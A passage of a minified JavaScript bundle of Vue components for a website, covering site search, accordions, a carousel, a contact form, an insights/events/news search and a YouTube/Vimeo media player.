r({el:"#siteSearchApp",mixins:[e()],data:{currentFilter:{key:window.json.Query.Section,value:window.json.Query.Section},typedKeyword:window.json.Query.Keyword,currentKeyword:window.json.Query.Keyword,page:window.json.Query.Page,pagesize:window.json.Query.Take,typeaheadTake:window.json.TypeaheadTake,searchResults:[],hasSearchFinished:!1,resultsCount:0,hasMoreResults:!1,query:window.json.Query},mounted(){(this.currentKeyword||this.currentFilter.value)&&this.getResults()},computed:{stateToCache(){return{currentFilter:this.currentFilter,currentKeyword:this.currentKeyword,searchResults:this.searchResults,resultsCount:this.resultsCount,page:this.page}},hasActiveSectionFilters(){return this.currentFilter.value},fullUrl(){return[window.location.origin,window.location.pathname,this.queryString].join("")},activeKeywordFilter(){return{value:this.currentKeyword}},queryString(){var e="";return this.currentKeyword&&(e+="keyword="+this.currentKeyword),this.currentFilter.value&&(e+=e?"&section="+this.currentFilter.value:"section="+this.currentFilter.value),1<this.page&&(e+=e?"&page="+this.page:"page="+this.page),10!==this.pagesize&&(e+=e?"&take="+this.pagesize:"take="+this.pagesize),e?"?"+e:""},resultsCounter(){return"Showing "+this.searchResults.length+" of "+this.resultsCount+(1===this.resultsCount?" Result":" Results")}},methods:{replaceUrl(){window.history.replaceState(this.stateToCache,null,this.fullUrl)},changeCurrentFilter(e,t){this.hasSearchFinished=!1,this.currentFilter.key=e,this.currentFilter.value=t,this.page=1,this.currentKeyword||this.currentFilter.value?this.getResults():(this.searchResults=[],this.replaceUrl())},clearKeywordFilter(){this.currentKeyword="",this.typedKeyword="",this.page=1,this.currentFilter.value?this.getResults():(this.searchResults=[],this.replaceUrl())},clearSectionFilter(){this.currentFilter={key:"",value:""},this.page=1,this.currentKeyword?this.getResults():(this.searchResults=[],this.replaceUrl())},clearAllFilters(){this.clearKeywordFilter(),this.clearSectionFilter()},setKeyword(e){this.hasSearchFinished=!1,this.currentKeyword=e,(this.currentKeyword||this.currentFilter.value)&&this.getResults()},getResults(){return i.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(this.currentKeyword)+"&section="+encodeURIComponent(this.currentFilter.value)+"&page="+this.page+"&pagesize="+this.pagesize).then(this.onSearchSuccess).catch(this.onSearchError).then(this.replaceUrl)},getTarget(e){return-1<e.indexOf(location.hostname)?"":"__blank"},onSearchSuccess(e){var e=e["data"],t=e.Records.Page;t.forEach(e=>{var t=e.Title.split("|");1<t.length&&(e.Title=t[0]+"|"+t[1])}),1<this.page?this.searchResults=this.searchResults.concat(t):this.searchResults=t,this.resultsCount=e.Info.Page.TotalRecordCount,this.hasMoreResults=e.Info.Page.CurrentPage<e.Info.Page.NumberOfPages,this.hasSearchFinished=!0},onSearchError(e){console.error(e),this.searchResults=[],this.hasSearchFinished=!0},loadMoreResults(){this.page++,this.getResults()},getTypeaheadResults(e){return i.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(e)+"&page=1&pagesize="+this.typeaheadTake).then(e=>{e=e.data;return e.Records.Page})}}}):void 0},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],380:[function(e,t,n){"use strict";var r=e("gsap"),e=e("vue/dist/vue.min.js");t.exports=e.component("AccordionsRte",{props:["collapseall","expandall"],data(){return{labels:{collapse:this.collapseall,expand:this.expandall},accordions:[]}},mounted(){var n,t=document.getElementsByClassName("accordions__accordion");if(t&&0<t.length){var i=[];for(let e=0;e<t.length;e++)t[e].setAttribute("accordion-index",e),r.TweenLite.set(t[e].getElementsByClassName("accordions__content")[0],{visibility:"hidden"}),i.push(e);this.accordions=(n=t,i.reduce((e,t)=>(e[t]={isOpen:!1,timeline:void 0,container:n[t],button:n[t].getElementsByClassName("accordions__button")[0],content:n[t].getElementsByClassName("accordions__content")[0]},e),{}))}},computed:{toggleAllLabel(){return this.showCollapseAll?this.labels.collapse:this.labels.expand},areAllAccordionsOpen(){return Object.keys(this.accordions).every(e=>this.accordions[e].isOpen)},showCollapseAll(){return this.areAllAccordionsOpen},showExpandAll(){return!1===this.showCollapseAll}},methods:{toggleAll(){const t=this.showExpandAll;Object.keys(this.accordions).forEach(e=>{e=this.accordions[e];e.isOpen=t,this.animateAccordion(e),this.toggleClasses(e)})},toggleAccordion(){var e=this.getAccordionIndex(event),t=this.accordions[e];t?(t.isOpen=!t.isOpen,this.animateAccordion(t),this.toggleClasses(t)):console.error(`Could not find accordion '${e}'`)},toggleClasses(e){e.button.classList.toggle("accordions__button--active",e.isOpen),e.content.classList.toggle("accordions__content--expanded",e.isOpen)},getAccordionIndex(t){if(t){let e=t.target;for(;e!==document.body;){if(e.getAttribute("accordion-index"))return e.getAttribute("accordion-index");e=e.parentElement}}},animateAccordion(e){e.timeline=e.timeline||this.getExpandTimeline(e.content),e.isOpen?e.timeline.play():e.timeline.reverse()},getExpandTimeline(e){return(new r.TimelineLite).fromTo(e,.8,{height:0},{height:e.scrollHeight,visibility:"visible"}).fromTo(e,.8,{opacity:0,transform:"translateY(38px)"},{opacity:1,transform:"translateY(0)"}).eventCallback("onReverseComplete",function(){r.TweenLite.set(e,{height:0,visibility:"hidden"})}).pause()},expandAccordion(e){},collapseAccordion(e){e.reverse()}}})},{gsap:342,"vue/dist/vue.min.js":366}],381:[function(e,t,n){"use strict";var i=e("gsap"),r=e("vue/dist/vue.min.js");const o=e("smooth-scroll");t.exports=r.component("Accordions",{props:["collapseall","expandall","accordionkeys"],data(){return{labels:{collapse:this.collapseall,expand:this.expandall},accordions:this.accordionkeys.split("~|~").reduce((e,t)=>(e[t]={isOpen:!1,timeline:void 0},e),{}),activeAccordionIndex:void 0,smoothScroll:void 0,activeAccordionTitle:void 0}},mounted(){this.setDefaultAccordionStyle(),this.smoothScroll=new o("",{speed:2e3,offset:82,before:this.openActiveAccordion}),window.addEventListener("load",()=>{this.setActiveAccordion()})},computed:{toggleAllLabel(){return this.showCollapseAll?this.labels.collapse:this.labels.expand},areAllAccordionsOpen(){return Object.keys(this.accordions).every(e=>this.accordions[e].isOpen)},showCollapseAll(){return this.areAllAccordionsOpen},showExpandAll(){return!1===this.showCollapseAll},fullUrl(){return[window.location.origin,window.location.pathname,-1<this.activeAccordionIndex?"?accordion="+this.activeAccordionTitle:""].join("")}},methods:{setActiveAccordion(){var e,t=this.getParameterByName("accordion");t.length&&(e=document.querySelector('[data-title="'+t+'"]'),this.activeAccordionTitle=t,this.activeAccordionIndex=e.parentElement.classList[e.parentElement.classList.length-1].split("__").slice(-1),t=document.querySelector(".accordion__index__"+this.activeAccordionIndex),this.smoothScroll.animateScroll(t))},openActiveAccordion(){var e=-1<this.activeAccordionIndex?Object.keys(this.accordions)[this.activeAccordionIndex]:"";this.toggleAccordion(e,this.activeAccordionIndex,this.activeAccordionTitle)},getParameterByName(e,t){t=t||window.location.href,e=e.replace(/[\[\]]/g,"\\$&");e=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null},toggleAll(){const n=this.showExpandAll;this.activeAccordionIndex=this.areAllAccordionsOpen?void 0:"all",window.history.replaceState({accordion:this.activeAccordionTitle},null,this.fullUrl),Object.keys(this.accordions).forEach(e=>{var t=this.accordions[e];t.isOpen=n,this.animateAccordion(t,e)})},setDefaultAccordionStyle(){Object.keys(this.accordions).forEach(e=>{var t=this.accordions[e];this.setAccordionVisibility(t,e)})},toggleAccordion(e,t,n){var i=this.accordions[e];i?(this.activeAccordionTitle=n,i.isOpen=!i.isOpen,this.animateAccordion(i,e),t&&(this.activeAccordionIndex=i.isOpen?parseInt(t):void 0,window.history.replaceState({accordion:this.activeAccordionTitle},null,this.fullUrl))):console.error(`Could not find accordion '${e}'`)},setAccordionVisibility(e,t){t=this.$refs[t];i.TweenLite.set(t,{visibility:"hidden"})},animateAccordion(e,t){t=this.$refs[t];e.timeline=e.timeline||this.getExpandTimeline(t),e.isOpen?e.timeline.play():e.timeline.reverse()},getExpandTimeline(e){return(new i.TimelineLite).fromTo(e,.8,{height:0},{height:e.scrollHeight,visibility:"visible"}).fromTo(e,.8,{opacity:0,transform:"translateY(38px)"},{opacity:1,transform:"translateY(0)"}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0,visibility:"hidden"})}).pause()},expandAccordion(e){},collapseAccordion(e){e.reverse()},isOpen(e){e=this.accordions[e];return!!e&&e.isOpen}}})},{gsap:342,"smooth-scroll":363,"vue/dist/vue.min.js":366}],382:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("breadcrumbs",{data:()=>({areShareLinksExpanded:!1}),methods:{toggleShareLinks(){this.areShareLinksExpanded=!this.areShareLinksExpanded}}})},{"vue/dist/vue.min.js":366}],383:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("BusinessOpportunities",{data:()=>({}),mounted(){this.setOpportunities()},methods:{setOpportunities(){setTimeout(()=>{var e=document.createDocumentFragment();e.appendChild(document.querySelector(".rbox-opening-list")),e.appendChild(document.querySelector(".rbox-opening-detail")),document.getElementById("opportunity-listing").appendChild(e)},250)}}})},{"vue/dist/vue.min.js":366}],384:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");i.component("carousel",{data:()=>({slides_:[],currentSlideIndex:1,animationTime:700,timePerSlide:1e4,timeToWait:1e3,timeout:void 0,dontAnimate:!1,isSlideTimerEnabled:!0,isSlideTimerPaused:!1,wasCarouselInView:!1,swipe:{touchstartX:0,touchstartY:0,touchendX:0,touchendY:0}}),props:["carouseljson"],mounted:function(){var e=JSON.parse(this.carouseljson);this.slides_=e.Carousel.Slides||[],this.timePerSlide=e.TimePerSlide||1e4},mixins:[e()],computed:{firstSlide(){return 0<this.slides_.length?this.slides_[0]:void 0},lastSlide(){return 0<this.slides_.length?this.slides_[this.slides_.length-1]:void 0},slides(){return[this.lastSlide].concat(this.slides_.concat([this.firstSlide]))},currentSlide(){return this.slides[this.currentSlideIndex]},currentSlideNumber(){return(this.currentSlideIndex-1+this.slides_.length)%this.slides_.length+1},timePerSlideInSeconds(){return parseFloat(this.timePerSlide/1e3)},slidesTransformStyle(){return{transform:`translateX(-${100*this.currentSlideIndex}%)`,transition:this.dontAnimate?"none":"transform .6s linear"}},isTimerActive(){return void 0!==this.timeout},timerStyles(){return this.isTimerActive?{left:"100%",transition:`left ${this.timePerSlideInSeconds}s linear`}:{left:"0",transition:"none"}},onPreSlide(){return 0===this.currentSlideIndex},onFirstSlide(){return 1===this.currentSlideIndex},onLastSlide(){return this.currentSlideIndex===this.slides.length-2},onPostSlide(){return this.currentSlideIndex===this.slides.length-1},ariaPauseLabel(){return this.isSlideTimerPaused?"Pause Carousel":"Auto Rotate Carousel"}},methods:{onScrollWatch(e){!1!==this.wasCarouselInView||"aboveMiddle"!==e.new&&"aboveScreen"!==e.new||(this.wasCarouselInView=!0,1<this.slides_.length&&this.startSlideTimer())},pauseSlides(){this.stopSlideTimer(),this.isSlideTimerPaused=!0},resumeSlides(){this.isSlideTimerPaused=!1,this.startSlideTimer()},onNextClick(){this.disableSlideTimer(),this.nextSlide()},onPreviousClick(){this.disableSlideTimer(),this.previousSlide()},previousSlide(){this.dontAnimate=!1,this.onFirstSlide?(--this.currentSlideIndex,this.requestTimeout(this.setToLastSlide,this.animationTime)):!1===this.onPreSlide&&--this.currentSlideIndex,this.resetSlideTimer()},nextSlide(){this.dontAnimate=!1,this.onLastSlide?(this.currentSlideIndex+=1,this.requestTimeout(this.setToFirstSlide,this.animationTime)):!1===this.onPostSlide&&(this.currentSlideIndex+=1),this.resetSlideTimer()},setToFirstSlide(){this.dontAnimate=!0,this.currentSlideIndex=1},setToLastSlide(){this.dontAnimate=!0,this.currentSlideIndex=this.slides.length-2},getImageOffsetStyles(e){return{left:100*(e-this.currentSlideIndex)+"%",transition:this.dontAnimate?"opacity .3s ease-in-out":"opacity .3s ease-in-out, left .6s ease-in-out"}},startSlideTimer(){this.isSlideTimerPaused=this.slides_.length<=1,this.isSlideTimerEnabled&&!1===this.isSlideTimerPaused&&(this.timeout=setInterval(this.nextSlide,this.timePerSlide))},resetSlideTimer(){this.timeout?(this.stopSlideTimer(),this.requestTimeout(this.resetSlideTimer,this.timeToWait)):this.startSlideTimer()},stopSlideTimer(){clearInterval(this.timeout),this.timeout=void 0},disableSlideTimer(){this.isSlideTimerEnabled=!1,this.stopSlideTimer()},toggleCarouselRotation(){this.isSlideTimerPaused?this.resumeSlides():this.pauseSlides()},startSwipe(e){this.swipe.touchstartX=e.touches[0].screenX,this.swipe.touchstartY=e.touches[0].screenY},endSwipe(e){this.swipe.touchendX=e.changedTouches[0].screenX,this.swipe.touchendY=e.changedTouches[0].screenY,this.handleSwipe()},handleSwipe(){this.swipe.touchendX<this.swipe.touchstartX&&this.nextSlide(),this.swipe.touchendX>this.swipe.touchstartX&&this.previousSlide()}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],385:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("ContactForm",{data:()=>({firstName:"",lastName:"",title:"",company:"",email:"",phone:"",country:"",isClient:"",message:"",honeyPot:window.json.honeyPot,submissionComplete:!1,submissionFailed:!1,isRobot:!1,isDisabled:!0,inputs:null}),mounted(){document.forms&&0<document.forms.length&&(this.inputs=document.forms[0])},watch:{firstName(){this.isDisabled=this.isIncomplete()},lastName(){this.isDisabled=this.isIncomplete()},title(){this.isDisabled=this.isIncomplete()},company(){this.isDisabled=this.isIncomplete()},email(){this.isDisabled=this.isIncomplete()},phone(){this.isDisabled=this.isIncomplete()},country(){this.isDisabled=this.isIncomplete()},isClient(){this.isDisabled=this.isIncomplete()},message(){this.isDisabled=this.isIncomplete()},honeyPot(){this.isRobot=!0}},methods:{isIncomplete(){if(this.inputs){for(var e=0;e<this.inputs.length;e++)if(this.inputs[e].required&&!this.inputs[e].checkValidity())return!0;return!1}return!0},handleSubmit(){var e;this.isRobot||this.isIncomplete()||(e={firstName:this.firstName,lastName:this.lastName,title:this.title,company:this.company,email:this.email,phone:this.phone,country:this.country,isClient:this.isClient,message:this.message,honeyPot:this.honeyPot},r.post("/api/forms/contactsubmit",e).then(()=>{this.submissionComplete=!0}).catch(()=>{this.submissionFailed=!0}))}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],386:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");e=e("../mixins/global");i.default.component("ContentHubInsightsSearch",{props:["pageFilterKey","pageFilterValue","initialInsights","initialEvents","initialNews","eventTypeValue","newsTypeValue","publicationTypeValue","eventViewMore","newsViewMore","publicationViewMore","hideMoreInsights","hideMoreEvents","hideMoreNews","take","hideInsightsCounter","hideEventsCounter","hideNewsCounter"],data(){return{keyword:"",filters:[],insights:[],insightsCount:0,events:[],eventsCount:0,news:[],newsCount:0,hasMoreInsights:!1,hasMoreEvents:!1,hasMoreNews:!1,isSearching:!1,showInsightsSection:!0,showNewsSection:!0,showEventsSection:!0,formattedPublicationTypeValue:this.publicationTypeValue.replaceAll("-",""),formattedEventTypeValue:this.eventTypeValue.replaceAll("-",""),formattedNewsTypeValue:this.newsTypeValue.replaceAll("-","")}},mixins:[e()],mounted(){var e="null"==this.initialInsights?null:JSON.parse(this.initialInsights),t=(e&&(this.insights=e.data,this.insightsCount=e.resultsCount,this.hasMoreInsights=e.hasMoreResults),"null"==this.initialEvents?null:JSON.parse(this.initialEvents)),n=(t&&(this.events=t.data,this.eventsCount=t.resultsCount,this.hasMoreEvents=t.hasMoreResults),"null"==this.initialNews?null:JSON.parse(this.initialNews));n&&(this.news=n.data,this.newsCount=n.resultsCount,this.hasMoreNews=n.hasMoreResults),1==this.selectedTypes.length?(this.showInsightsSection=!1,this.showEventsSection=!1,this.showNewsSection=!1,this[`show${this.selectedTypes}Section`]=!0):(this.showInsightsSection=null!==e&&0<this.insights.length,this.showEventsSection=null!==t&&0<this.events.length,this.showNewsSection=null!==n&&0<this.news.length)},computed:{queryString(){let t=[];return t.push(this.pageFilterKey+"="+this.pageFilterValue),this.keyword&&t.push("keyword="+encodeURIComponent(this.keyword)),this.filters.forEach(e=>{e.key&&e.value&&t.push(e.key+"="+e.value)}),t.join("&")},seeMoreInsights(){return`/insights?${this.hasTypeValue(this.formattedPublicationTypeValue)&&!this.isMultiType(this.formattedPublicationTypeValue)?"type="+this.formattedPublicationTypeValue:""}&`+this.queryString},seeMoreEvents(){return`/insights?${this.hasTypeValue(this.formattedEventTypeValue)&&!this.isMultiType(this.formattedEventTypeValue)?"type="+this.formattedEventTypeValue:"type=e82685f17bd34280b784cebf35267c99"}&`+this.queryString},seeMoreNews(){return`/about/news?${this.hasTypeValue(this.formattedNewsTypeValue)&&!this.isMultiType(this.formattedNewsTypeValue)?"type="+this.formattedNewsTypeValue:""}&`+this.queryString},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},insightsCounter(){return"Showing "+this.insights.length+" of "+this.insightsCount+" Results"},eventsCounter(){return"Showing "+this.events.length+" of "+this.eventsCount+" Results"},newsCounter(){return"Showing "+this.news.length+" of "+this.newsCount+" Results"},hasFilters(){return 0<this.filters.length||0<this.keyword.length},hasTypeaheadResults(){return Boolean(!!this.typeaheadResults&&this.typeaheadResults.length)},showViewMoreInsights(){return!this.hideMoreInsights&&(this.isMultiType(this.formattedPublicationTypeValue)?""!==this.publicationViewMore:!!this.publicationViewMore||this.hasMoreInsights)},showViewMoreEvents(){return!this.hideMoreEvents&&(this.isMultiType(this.formattedEventTypeValue)?""!==this.eventViewMore:!!this.eventViewMore||this.hasMoreEvents)},showViewMoreNews(){return!this.hideMoreNews&&("campaign"==this.pageFilterKey||this.isMultiType(this.formattedNewsTypeValue)?""!==this.newsViewMore:!!this.newsViewMore||this.hasMoreNews)},showInsightsCounter(){return!this.hideInsightsCounter},showNewsCounter(){return!this.hideNewsCounter},showEventsCounter(){return!this.hideEventsCounter},selectedTypes(){var e=[];return this.hasTypeValue(this.eventTypeValue)&&e.push("Events"),this.hasTypeValue(this.newsTypeValue)&&e.push("News"),this.hasTypeValue(this.publicationTypeValue)&&e.push("Insights"),e}},methods:{search(){return this.isSearching=!0,this.getInsights().then(this.getEvents).then(this.getNews)},onDropdownFilterChange(e,t){this.filters=this.filters.filter(e=>e.key!==t),e.target.value&&this.filters.push({key:t,value:e.target.value}),this.search()},clearAllFilters(){this.keyword="",this.filters=[],document.querySelectorAll(".filters__dropdown-select").forEach(e=>e.selectedIndex=0),this.search()},getInsights(){let t=this;return r.get(`/api/insights/insightresults?${this.queryString}${this.hasTypeValue(this.formattedPublicationTypeValue)?"&type="+this.formattedPublicationTypeValue:""}&take=`+this.take).then(function(e){t.insights=e.data.data,t.insightsCount=e.data.resultsCount,t.hasMoreInsights=e.data.hasMoreResults}).catch(function(e){t.insights=[],t.insightsCount=0,t.hasMoreInsights=!1})},getEvents(){let t=this;return r.get(`/api/insights/eventresults?${this.queryString}${this.hasTypeValue(this.formattedEventTypeValue)?"&type="+this.formattedEventTypeValue:""}&additionaltake=`+this.take).then(function(e){t.events=e.data.data,t.eventsCount=e.data.resultsCount,t.hasMoreEvents=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.events=[],t.eventsCount=0,t.hasMoreEvents=!1,t.isSearching=!1})},getNews(){if(!this.filters.some(e=>"topic"==e.key)){let t=this;return r.get(`/api/about/newsresults?${this.queryString}${this.hasTypeValue(this.formattedNewsTypeValue)?"&type="+this.formattedNewsTypeValue:""}&take=`+this.take).then(function(e){t.news=e.data.data,t.newsCount=e.data.resultsCount,t.hasMoreNews=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.news=[],t.newsCount=0,t.hasMoreNews=!1,t.isSearching=!1})}this.news=[],this.newsCount=0,this.hasMoreNews=!1,this.isSearching=!1},handleDownKey(e){var t,n;this.hasTypeaheadResults&&(t=this.getFocusedIndex(),n=this.typeaheadResults.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasTypeaheadResults&&(e=this.getFocusedIndex(),t=this.typeaheadResults.length,this.focusResult(-1===e||0===e?t-1:e-1))},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},isMultiType(e){return e.includes("|")},hasTypeValue(e){return"00000000-0000-0000-0000-000000000000"!==e&&"00000000000000000000000000000000"!==e}}})},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],387:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("editorial-board-member",{props:["index","displayCount","membersCount","readMoreExpanded","isExpEditor"],data:function(){return{fadeIn:!1,visible:!!this.isExpEditor||this.index<this.displayCount||this.readMoreExpanded}},computed:{isMoreItem(){return this.index>=this.displayCount}},watch:{visible(){setTimeout(()=>{this.fadeIn=this.visible&&this.isMoreItem},200)},readMoreExpanded(){this.fadeIn&&!this.readMoreExpanded?(this.$el.addEventListener("transitionend",this.setVisible),this.fadeIn=!1):(this.setVisible(),this.$el.removeEventListener("transitionend",this.setVisible))}},methods:{setVisible(){this.visible=!!this.isExpEditor||this.index<this.displayCount||this.readMoreExpanded},breakEmails(){var e=this.$el.querySelector(".editorial-board-member__email");e&&(e.innerHTML=e.innerHTML.replace("@","<WBR>@"))}},mounted(){this.breakEmails()}})},{"vue/dist/vue.min.js":366}],388:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("editorial-board",{props:["displayCount","membersCount","isExpEditor"],data:function(){return{hasReadMore:this.membersCount>this.displayCount,readMoreExpanded:!1}},watch:{readMoreExpanded(){let i;const r=new ResizeObserver(e=>{for(const n of e){var t;i&&i!==n.contentRect.height?(r.disconnect(),t=this.$refs["contacts-list"].offsetHeight,this.$refs["contacts-container"].addEventListener("transitionend",this.handleTransitionEnd),this.$refs["contacts-container"].style.height=t+"px"):i=n.contentRect.height}});this.readMoreExpanded?(r.disconnect(),this.$nextTick(()=>{var e=this.$refs["contacts-list"].offsetHeight;this.$refs["contacts-container"].addEventListener("transitionend",this.handleTransitionEnd),this.$refs["contacts-container"].style.height=e+"px"})):r.observe(this.$refs["contacts-list"])}},methods:{handleTransitionEnd(){this.$refs["contacts-container"].style.removeProperty("height"),this.$refs["contacts-container"].removeEventListener("transitionend",this.handleTransitionEnd)},toggleReadMore(){this.$refs["contacts-container"].style.height=this.$refs["contacts-container"].offsetHeight+"px",this.readMoreExpanded=!this.readMoreExpanded}}})},{"vue/dist/vue.min.js":366}],389:[function(e,t,n){"use strict";var i=e("gsap");e("vue/dist/vue.min.js").component("ExpandSection",{data:()=>({isOpen:!1}),props:["register"],methods:{open(){this.isOpen=!0},close(){this.isOpen=!1},toggle(){this.isOpen=!this.isOpen}},mounted(){this.register&&this.register(this)},watch:{isOpen(e){var t=this.$refs.content;t&&(!0===e?(new i.TimelineLite).fromTo(t,.3,{height:0},{height:t.scrollHeight}):i.TweenLite.to(t,.3,{height:0}))}}})},{gsap:342,"vue/dist/vue.min.js":366}],390:[function(e,t,n){"use strict";var i=e("gsap"),r=e("vue/dist/vue.min.js");const o=e("smooth-scroll");t.exports=r.component("ExpandableContent",{props:["onFadableScrollWatch","disablecolorchange"],data:()=>({isExpanded:!1,animation:void 0,smoothScroll:void 0}),computed:{isCollapsed(){return!1===this.isExpanded}},mounted(){this.smoothScroll=new o("",{speed:600,offset:82})},methods:{expand(){this.isExpanded=!0,this.disablecolorchange||i.TweenLite.to(this.$refs.bio,.3,{color:"#061e3c",backgroundColor:"#f0f0f0",delay:.3})},collapse(){this.isExpanded=!1,this.disablecolorchange||i.TweenLite.to(this.$refs.bio,.3,{color:"#ffffff",backgroundColor:"#061e3c",delay:.3})},toggle(){var e;this.isCollapsed?this.expand():(this.collapse(),(e=document.querySelector(".rich-text__scroll-to"))&&this.smoothScroll.animateScroll(e))}}})},{gsap:342,"smooth-scroll":363,"vue/dist/vue.min.js":366}],391:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("FadableOn",{template:`
    <div class="fadable" v-bind:class="classes">
      <slot></slot>
    </div>
  `,props:["inDelay","outDelay","visible","fadeStyle"],data:()=>({isFadedIn:!1}),mixins:[e()],computed:{classes(){return{"fadable--ready":this.isFadedIn,"fadable--no-slide":"noSlide"===this.fadeStyle}}},watch:{visible(e){!0===e?setTimeout(()=>{this.isFadedIn=!0},this.inDelay||0):setTimeout(()=>{this.isFadedIn=!1},this.outDelay||0)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],392:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("Fadable",{template:`
    <div class="fadable" v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay","fadeStyle"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"fadable--ready":this.inView,"fadable--no-slide":"noSlide"===this.fadeStyle}}},methods:{onScrollWatch(e){var{inView:e,new:t}=e;!e&&"aboveScreen"!==t||(e=this.delay||0,setTimeout(()=>{this.inView=!0},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],393:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("@vimeo/player");window.onYouTubeIframeAPIReady=()=>{var e;console.log("onYouTubeIframeAPIReady"),(e=document.querySelectorAll(".section__content-video-cover.youtube"))&&e.forEach(e=>{var t=e.parentNode.querySelector("iframe").id,n=e.parentNode.querySelector("iframe"),i=new YT.Player(n,{videoId:t});e.addEventListener("click",e=>{i.playVideo()})})},i.component("FeaturedMedia",{data:()=>({isPlayed:!1,title:null,body:null,hasLinks:null,hasReadMore:null,showReadMore:!1,readMoreHeight:null,textHeight:null,mql:null,isMobile:null,hasYoutube:!1,hasVimeo:!1,youtubePlayer:null}),computed:{showTextContainer(){return this.title||this.body},containerStyle(){return!this.isMobile&&this.isPlayed&&this.showTextContainer?{marginBottom:`calc( ${this.textHeight}px - 4em )`}:this.isMobile||!this.isPlayed||this.showTextContainer?null:{marginBottom:"0"}},textStyle(){return!this.isMobile&&this.isPlayed&&this.showTextContainer?{transform:`translateY( calc(${this.textHeight}px - 4em) )`}:this.isMobile||!this.isPlayed||this.showTextContainer?null:{transform:"translateY( 200% )"}}},watch:{isMobile(){this.isMobile?(document.removeEventListener("resize",this.detectMobile),document.removeEventListener("resize",this.calcHeight)):(document.addEventListener("resize",this.detectMobile),document.addEventListener("resize",this.calcHeight))},showReadMore(){this.showReadMore?(this.$refs.readmore.style.opacity=1,this.$refs.readmore.style.height=this.readMoreHeight+"px"):(this.$refs.readmore.style.opacity=0,this.$refs.readmore.style.height=0)},hasYoutube(){this.hasYoutube&&this.initYoutube()},hasVimeo(){this.hasVimeo&&this.initVimeo()},isPlayed(){}},methods:{listener(){document.activeElement===this.$el.querySelector(".section__content-video-container iframe")&&(console.log("clicked on iframe"),this.isPlayed=!0,window.removeEventListener("blur",this.listener))},init(){this.title=this.$refs.title.innerHTML?this.$refs.title.innerHTML.trim().replace(/\&nbsp;/g,""):null,this.body=this.$refs.body.innerHTML?this.$refs.body.innerHTML.trim().replace(/\&nbsp;/g,""):null,this.hasLinks=!!this.$refs.links,this.hasReadMore=!(!this.$refs.readmoreinner.innerHTML||""===this.$refs.readmoreinner.innerHTML.trim().replace(/\&nbsp;/g,"")),this.detectMobile(),this.$nextTick(()=>{this.calcHeight()}),window.addEventListener("resize",this.detectMobile),window.addEventListener("resize",this.calcHeight);var e=this.$el.querySelector("iframe");e&&(this.hasYoutube=e.src.includes("youtube"),this.hasVimeo=e.src.includes("vimeo"))},detectMobile(){this.mql=window.matchMedia("(max-width: 960px)"),this.isMobile=this.mql.matches},calcHeight(){this.textHeight=this.$refs.textWrapper.offsetHeight,this.readMoreHeight=this.hasReadMore?this.$refs.readmoreinner.offsetHeight:null},toggleReadMore(){this.showReadMore=!this.showReadMore},handlePlay(){this.isPlayed=!0},initYoutube(){var e=this.$el.querySelector("iframe").src.split("/v_")[1],e=(this.$el.querySelector("iframe")&&(this.$el.querySelector("iframe").id=e,this.$el.querySelector("iframe").src=this.$el.querySelector("iframe").src+"?enablejsapi=1"),document.createElement("script")),t=(e.src="https://www.youtube.com/iframe_api",document.getElementsByTagName("script")[0]);t.src!==e.src&&t.parentNode.insertBefore(e,t)},initVimeo(){var e=this.$el.querySelector("iframe"),t=new r(e);this.$el.querySelector(".section__content-video-cover").addEventListener("click",()=>{t.play().then(function(){}).catch(function(e){e.name})})}},mounted(){focus(),this.init(),window.addEventListener("blur",this.listener)}})},{"@vimeo/player":1,"vue/dist/vue.min.js":366}],394:[function(e,t,n){"use 